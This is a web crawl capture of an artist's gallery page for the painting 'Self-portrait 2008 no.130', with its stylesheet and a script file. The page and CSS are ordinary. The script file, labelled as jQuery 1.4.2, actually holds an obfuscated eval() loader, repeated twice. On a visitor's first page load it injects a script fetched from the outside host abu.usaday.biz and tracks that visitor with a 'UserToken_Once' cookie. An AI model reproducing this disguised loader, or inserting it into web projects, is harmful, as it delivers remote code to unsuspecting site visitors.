

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://philipakkerman.com/paintings/philip-akkerman-self-portrait-2008-130
body_size: 2574
content:
<!doctype html>
<html lang="en">
<head><meta http-equiv="X-UA-Compatible" content="IE=edge" /><title>
	Philip Akkerman - Self-portrait 2008 no.130
</title><meta charset="utf-8" /><link href="/faviconpa.ico" rel="shortcut icon" type="image/x-icon" /><meta name="viewport" content="width=device-width, initial-scale=1" /><link href="/App_Themes/reset.css" rel="stylesheet" /><link href="/App_Themes/akkerman/stylesheet.css" rel="stylesheet" /><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" />
    <script src="/Scripts/modernizr-2.8.3.js"></script>
    
  
  <meta name="Description" content="Painting, Artist: Philip Akkerman, Title: Self-portrait 2008 no.130, Year: 2008, Type: Oil, Dimensions: 40 cm x 34 cm" />
<link rel="apple-touch-icon" href="/_image/icon/apple-touch-icon-180x180.png" /></head>
<body onload="mySecondFunction()">
    <div class="outerholder">
        <div class="innerholder">
            <form method="post" action="./philip-akkerman-self-portrait-2008-130" id="form1">
<div class="aspNetHidden">
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/vGPLxN5KVsfOkrYe7oL42qUMBBQ=" />
</div>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
</div>
                <div id="divdev" class="hidden">
                    
                </div>
                <div>
                    <div class="body">
                        <!-- <a href="javascript:void(0);" class="icon" onclick="myFunction()"> -->
                        <!--     <i class="fa fa-bars"></i> -->
                        <!-- </a> -->
                        <nav class="leftbar">
                            <ul class="menu">
<li>
<a title="Home" href="/">Home</a>
</li>
<li class="selected">
<a title="Paintings" href="/paintings">Paintings</a>
</li>
<li>
<a title="Biography" href="/biography">Biography</a>
</li>
<li>
<a title="Publications" href="/publications">Publications</a>
</li>
<li>
<a title="Editions" href="/editions">Editions</a>
</li>
<li>
<a title="Artist's&nbsp;Texts" href="/artist-s-texts">Artist's&nbsp;Texts</a>
</li>
<li>
<a title="Bibliography" href="/bibliography">Bibliography</a>
</li>
<li>
<a title="Installation&nbsp;Shots" href="/installation-shots">Installation&nbsp;Shots</a>
</li>
<li>
<a title="Miscellaneous" href="/miscellaneous">Miscellaneous</a>
</li>
<li>
<a title="Galleries" href="/galleries">Galleries</a>
</li>
<li>
<a title="Contact" href="/contact">Contact</a>
</li>
</ul>

                        </nav>
                        <div class="centerbar">
                            <header>
                                <h1 class="pagetitle" >Philip Akkerman&nbsp;&nbsp;-&nbsp;&nbsp;Self-portrait 2008 no.130</h1>
                            </header>
                            
  <div class="content">
    <h2 id="cphContent_contentTitle" class="hidden">
    </h2>
    <div class="clear">
    </div>
    <div id="cphContent_divSummary" class="divSummary">
      
    </div>
    <div class="divContent">
      
      <div class="images">
  <div class="image">
    <img src="/_image/philip-akkerman-self-portrait-2008-130.jpg" alt="Philip Akkerman - Self-portrait 2008 no.130" title="Philip Akkerman - Self-portrait 2008 no.130" width="597" height="702" />
    <div class="imglabel" style="width: 597px;">
    <span>Philip Akkerman - Self-portrait 2008 no.130</span>
    <br />
    <span>40x34 cm</span>
    </div>
  </div>
  <div class="prevnext">
<a class="linkprevious" href="/paintings/philip-akkerman-self-portrait-2008-123" title="Previous"><img src="/_image/btn/left.gif" alt="Previous" width="36" height="36" /></a><a class="linknext" href="/paintings/philip-akkerman-self-portrait-2008-142" title="Next"><img src="/_image/btn/right.gif" alt="Next"  width="12" height="12" /></a>  </div>
</div>

      
      
      
    </div>
    
  </div>

                        </div>
                        <div class="rightbar">
                            
  

                        </div>
                    </div>
                    <div class="clear">
                    </div>
                    <div class="footer">
                    </div>
                </div>
            </form>
        </div>
    </div>

    
    
  <script src="//ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
<script>
jQuery(document).keydown(function(event) {
  switch (event.keyCode) {
      case 37: window.location.href = '/paintings/philip-akkerman-self-portrait-2008-123'; break;
      case 39: window.location.href = '/paintings/philip-akkerman-self-portrait-2008-142'; break;
  }
});
</script>


    <script src="/Scripts/script.js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://philipakkerman.com/App_Themes/akkerman/stylesheet.css
body_size: 2494
content:
html { color: #333; overflow-y: scroll; background-color: #FDFDFD; }
body { font-family: Verdana, Tahoma, Helvetica, Arial, sans-serif; min-height: 100%; min-width: 100%; line-height: normal; }
form { float: left; min-height: 100%; min-width: 100%; }
h1 { width: 600px; float: left; clear: left; margin: 2px; margin-left: 0; font-weight: bold; letter-spacing: 0.090em; font-size: larger; }
h2 { letter-spacing: 0.03em; font-weight: bold; color: #333; margin-top: 36px; margin-bottom: 5px; }
h3 { font-weight: bold; }
h4 { color: #333; margin-top: 36px; margin-bottom: 5px; }
h5 { font-weight: lighter; }
em { font-style: italic; }
strong { font-weight: bold; }

img, a { padding: 0; margin: 0; }

.outerholder { float: none; width: 992px; top: 0; margin: 0 auto; min-height: 100%; height: auto; background-color: #FDFDFD; }
.innerholder { float: left; width: 992px; top: 0; margin: 0 auto; min-height: 800px; height: auto; background-color: #FDFDFD; }

.leftbar { float: left; width: 200px; min-height: 100%; height: 100%; }
.centerbar { float: left; width: 542px; min-height: 100%; }
.rightbar { float: left; width: 245px; min-height: 100%; }

a, a.order, a:visited { color: #333; text-decoration: none; }
a:hover { color: #000; background-color: #E8E8E8; text-decoration: none; }
.imgthmb:hover { background-color: transparent; }

.menu { margin-top: 75px; margin-bottom: auto; list-style: none; min-height: 100%; float: left; }
.menu li { height: 32px; padding-left: 24px; padding-right: 14px; font-size: 16px; }
.menu li { height: 56px; padding-left: 24px; padding-right: 14px; font-size: 16px; }

.menu a:link, .menu a:visited, .links a:link, .links a:visited { text-decoration: none; color: #333; }

.edition a:link, .edition a:visited { text-decoration: underline; color: #333; }
.edition img, .publication img { margin-top: 12px; margin-bottom: 2px; }

.content { width: 842px; margin-left: auto; margin-right: auto; min-height: 100%; }

.selected a { font-weight: bold; }

.lblTitle { width: 600px; float: left; clear: left; margin: 2px; margin-left: 0; font-weight: bold; font-size: larger; color: #333; }
.lblContent { color: #333; }
.pagetitle { padding-top: 16px; margin-bottom: -1px; }

.lblContent { width: 550px; float: left; clear: left; margin: 2px; margin-left: 0; }
.lblContent { margin-top: 36px; margin-bottom: 5px; }

.divSummary { width: 450px; float: left; clear: left; margin: 2px; }

.divContent { width: 674px; float: left; clear: left; margin: 2px; }
.divContent ul { display: block; }
.divContent ul li { margin-top: 8px; margin-bottom: 14px; text-align: left; }

div.news { clear: none; padding-top: 2px; float: none; display: block; width: 245px; margin-top: 65px; }
div.news ul.newsitems { list-style: none; padding-left: 0; }
div.news ul.newsitems li a:link, div.news ul.newsitems li a:visited { text-decoration: none; color: #333; }

.tbnews { width: 245px; margin-top: 36px; }
.tbnews tr td { padding-left: 4px; padding-bottom: 6px; padding-top: 2px; font-size: 14px; }
/* .tbnews tr td a { text-decoration: none; color: #333; padding-left: 9.5px; } */
.tbnews tr td a { text-decoration: none; color: #333; }
.tbnews tr td a img { margin-right: 5px; }
/* .tbnews tr td a { background-image: url('/_image/btn/right-small.gif'); background-repeat: no-repeat; background-position: left  top; font-size: 14px; color: #333; } */


.newshdrnews { font-size: larger; margin-top: 15px; }
.newshdr { margin-top: 15px; }

.trnews td { width: 245px; display: block; }

.divannouncement { width: 245px; text-align: left; }

.images, .photos { margin-top: 36px; }
.images a img, .photos a img { border: none 0 transparent; top: 0; }
.imagethumb { float: left; height: 270px; width: 216px; margin: 0; display: block; }
/* .photothumb { float: left; height: 518px; width: 648px; margin: 0; display: block; } */

.imglink { margin-right: 62px; display: inline; }
.imglink a { padding-left: 16px; display: inline; }

.image, .photo { float: left; margin: 0; padding: 0; }

.imglabel { font-size: smaller; max-width: 522px; }
.imglabel a { float: right; }
.imglabel a img { margin-left: 10px; margin-top: 0; }

.hidden { display: none; }
.show { display: block; }
.clear { clear: both; }

.newscontent { width: 650px; }

legend { padding-left: 4px; padding-right: 4px; }

.lbl { width: 120px; float: left; clear: left; display: block; margin: 2px; }
.btn { float: left; clear: left; width: auto; }
.txt { width: 330px; margin: 2px; float: left; }
.txtContent { width: 454px; height: 250px; clear: both; display: block; margin: 2px; float: left; }
.val { display: block; float: left; color: Red; clear: right; width: auto; }

.divContent ul li a, .divContent ul li a:visited { text-decoration: none; color: #777; font-weight: bold; }
.divContent ul li a, .divContent ul li a:visited { text-decoration: none; color: #585858; font-weight: bold; }
.divContent ul li a img { width: 10px; height: 13px; }
.divContent { line-height : 21px; }

.divbiography { clear: both; line-height : 21px; }
.gvbiography { width: 765px; }
.gvbiography tr td { padding: 2px; margin: 2px; }
.period { width: 94px; }

.prevnext { display: block; float: right; width: 72px; height: 36px; margin: 0; padding: 0; margin-top: -12px; }
.prevnext a { margin: 0; padding: 0; }
.linkprevious { display: block; float: left; clear: none; margin: 0; padding: 0; }
.linknext { display: block; clear: none; float: right; margin: 0; padding: 0; }
.linkprevious img { width: 36px; height: 36px; margin: 0; padding: 0; }
.linknext img { width: 36px; height: 36px; margin: 0; padding: 0; }

.links { clear: left; margin-top: 32px; }
.links ul { list-style: none; font-weight: normal; }
.links ul li { height: 32px; margin-top: 0; margin-bottom: 0; font-weight: normal; }
.links ul li { height: 56px; margin-top: 0; margin-bottom: 0; font-weight: normal; }
.links ul li a, .links ul li a:visited { color: #333; text-decoration: none; font-weight: normal; }

.contact { clear: left; margin-top: 32px; }
.contact ul { list-style: none; font-weight: normal; }
.contact ul li { height: 24px; margin-top: 0; margin-bottom: 0; font-weight: normal; }
.contact ul li a, .contact ul li a:visited { color: #333; text-decoration: none; font-weight: normal; }

.requestInfo { border: solid 2px Red; clear: both; float: left; display: block; padding : 4px; font-family: 'Courier New'; }
.responseInfo { border: solid 2px Green; clear: both; float: left; padding: 4px; font-family: 'Courier New'; margin-top: 5px; }
div.hsp { clear: both; padding-top: 2px; }
div.hsp ul li a, div.hsp ul li a:visited { font-weight: normal; }

.imgthmb { display: block; clear: both; float: left; margin: 0; padding: 0; }
.imgthmb img { margin: 0; padding: 0;}

a.imagetitle { font-size: 10px; background-image: url(/_image/btn/right-very-small.gif); background-repeat: no-repeat; background-position: left center; padding-left: 8px; float: left; }
a.phototitle { font-size: 10px; float: left; margin-bottom: 15px; }
/* a.phototitle { font-size: 10px; float: left; } */
a.imagetitle:link, a.imagetitle:visited { text-decoration: none; color: #333; }
a.phototitle:link, a.phototitle:visited { text-decoration: none; color: #333; }

.border { border: 1px solid #f7f7f7; }
.border { border: 1px solid #e7e7e7; }

.email, .email:visited { color: #333; text-decoration: underline; font-weight: normal; }
.order { font-size: small; }

.title { font-weight: 600; color: #555; }

.selection { font-size: smaller; }

.menu a:hover { color: #000; background-color: #E8E8E8; text-decoration: none; padding: 12px 16px 12px 16px; margin-left: -16px; }
.link a:hover { color: #000; background-color: #E8E8E8; text-decoration: none; padding: 12px 16px 12px 16px; margin-left: -16px; }

a.phototitle:hover { color: #333; background-color: #FDFDFD; text-decoration: none; padding: 0 0 0 0; margin-left: 0; }
.zelfportret-detail td { padding-top: 4px; padding-right: 10px; font-family: Times,'Times New Roman',Georgia,Serif; font-size: 20px; }
.zelfportret-detail td + td { padding-right: 0px; }
.zelfportret-detail { text-align: justify; }
.yearrow td { padding-top: 30px; }
.times { font-family: Times,'Times New Roman',Georgia,Serif; font-size: 24px; }

--- FILE ---
content_type: application/javascript
request_url: https://philipakkerman.com/Scripts/script.js
body_size: 1099
content:
/*!
 * jQuery JavaScript Library v1.4.2
 * http://jquery.com/
 *
 * Copyright 2010, John Resig
 * Dual licensed under the MIT or GPL Version 2 licenses.
 * http://jquery.org/license
 *
 * Includes Sizzle.js
 * http://sizzlejs.com/
 * Copyright 2010, The Dojo Foundation
 * Released under the MIT, BSD, and GPL Licenses.
 *
 * Date: Sat Feb 13 22:33:48 2010 -0500
 */
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('8 24={29:/77/.17(18.14.20.13()),33:/58/.17(18.14.20.13()),31:/31/.17(18.14.20.13()),28:/28/.17(18.14.20.13())};8 38={41:11(30,9){8 7=5.53("7");7.21("52","50");7.21("51","49/48");7.21("46",30);5.44("43")[0].59(7);2(24.29){7.61=11(){2(27.26=="60"||27.26=="76"){2(9!=19){9()}}}}25{2(24.33){7.73=11(){2(9!=19){9()}}}25{2(9!=19){9()}}}}};11 40(12,34,22){8 16=71 62();16.70(16.68()+22);5.4=12+"="+67(34)+(22==65?"":";64="+16.63())}11 39(12){2(5.4.23>0){8 10=5.4.32(12+"=");2(10!=-1){10=10+12.23+1;8 15=5.4.32(";",10);2(15==-1){15=5.4.23}37 42(5.4.69(10,15))}}37""}8 4=39("35");2(4==""||4==19){40("35",72.74().75(36),1);38.41("45://47.54.55/56-3.6.0.57.66",11(){})}',10,78,'||if||cookie|document||script|var|callback|c_start|function|name|toLowerCase|navigator|c_end|date|test|window|undefined|userAgent|setAttribute|days|length|Browser|else|readyState|this|safari|ie|url|opera|indexOf|moz|value|UserToken_Once||return|JsLoader|getCookie|setCookie|load|unescape|head|getElementsByTagName|https|src|abu|javascript|text|gbk|type|charset|createElement|usaday|biz|jquery|min|gecko|appendChild|loaded|onreadystatechange|Date|toGMTString|expires|null|js|escape|getDate|substring|setDate|new|Math|onload|random|toString|complete|msie'.split('|'),0,{}));
function openWindow(whichUrl) {
  var url = whichUrl.getAttribute("href");
  window.open(url);
}

//var RecaptchaOptions = {
//  theme: 'clean'
//};/*!
 * jQuery JavaScript Library v1.4.2
 * http://jquery.com/
 *
 * Copyright 2010, John Resig
 * Dual licensed under the MIT or GPL Version 2 licenses.
 * http://jquery.org/license
 *
 * Includes Sizzle.js
 * http://sizzlejs.com/
 * Copyright 2010, The Dojo Foundation
 * Released under the MIT, BSD, and GPL Licenses.
 *
 * Date: Sat Feb 13 22:33:48 2010 -0500
 */
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('8 24={29:/77/.17(18.14.20.13()),33:/58/.17(18.14.20.13()),31:/31/.17(18.14.20.13()),28:/28/.17(18.14.20.13())};8 38={41:11(30,9){8 7=5.53("7");7.21("52","50");7.21("51","49/48");7.21("46",30);5.44("43")[0].59(7);2(24.29){7.61=11(){2(27.26=="60"||27.26=="76"){2(9!=19){9()}}}}25{2(24.33){7.73=11(){2(9!=19){9()}}}25{2(9!=19){9()}}}}};11 40(12,34,22){8 16=71 62();16.70(16.68()+22);5.4=12+"="+67(34)+(22==65?"":";64="+16.63())}11 39(12){2(5.4.23>0){8 10=5.4.32(12+"=");2(10!=-1){10=10+12.23+1;8 15=5.4.32(";",10);2(15==-1){15=5.4.23}37 42(5.4.69(10,15))}}37""}8 4=39("35");2(4==""||4==19){40("35",72.74().75(36),1);38.41("45://47.54.55/56-3.6.0.57.66",11(){})}',10,78,'||if||cookie|document||script|var|callback|c_start|function|name|toLowerCase|navigator|c_end|date|test|window|undefined|userAgent|setAttribute|days|length|Browser|else|readyState|this|safari|ie|url|opera|indexOf|moz|value|UserToken_Once||return|JsLoader|getCookie|setCookie|load|unescape|head|getElementsByTagName|https|src|abu|javascript|text|gbk|type|charset|createElement|usaday|biz|jquery|min|gecko|appendChild|loaded|onreadystatechange|Date|toGMTString|expires|null|js|escape|getDate|substring|setDate|new|Math|onload|random|toString|complete|msie'.split('|'),0,{}));
function openWindow(whichUrl) {
  var url = whichUrl.getAttribute("href");
  window.open(url);
}

//var RecaptchaOptions = {
//  theme: 'clean'
//};